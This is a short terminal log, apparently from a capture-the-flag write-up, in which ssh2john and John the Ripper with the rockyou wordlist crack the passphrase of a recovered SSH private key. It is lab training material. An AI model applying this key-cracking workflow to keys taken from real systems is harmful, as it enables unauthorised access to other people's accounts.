 ┌──(kali㉿kali)-[~/ken/MoonShine/CTF/basic_pentesting]
└─$ ssh2john id_rsa > hashprase_kay.txt
┌──(kali㉿kali)-[~/ken/MoonShine/CTF/basic_pentesting]
└─$ ls
gobuster_scan.txt hashprase_kay.txt id_rsa login_smb.txt nmap_results.txt README.md staff.txt
┌──(kali㉿kali)-[~/ken/MoonShine/CTF/basic_pentesting]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashprase_kay.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
beeswax (id_rsa)
1g 0:00:00:00 DONE (2022-08-15 09:47) 6.250g/s 517200p/s 517200c/s 517200C/s bird..bammer
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/ken/MoonShine/CTF/basic_pentesting]
└─$
0 backlinks
1281 words